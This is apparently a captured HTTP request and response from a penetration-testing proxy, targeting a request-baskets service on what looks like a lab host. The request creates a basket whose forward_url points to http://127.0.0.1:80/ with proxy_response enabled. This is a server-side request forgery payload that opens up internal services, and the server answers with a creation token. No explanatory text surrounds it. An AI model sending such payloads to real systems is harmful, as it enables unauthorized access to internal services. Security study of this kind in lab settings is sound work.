 Request
Pretty Raw Hex \n
1 POST /api/baskets/aaa HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 144
10
11 {
12 "forward_url":"http://127.0.0.1:80/",
13 "proxy_response":true,
14 "insecure_tls":false,
15 "expand_path":true,
16 "capacity":250
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Mon, 31 Jul 2023 12:48:45 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"X4UY9t6SKl-YWNI76FIWp5SJV84wUULEXYDWnYdFCl2J"
}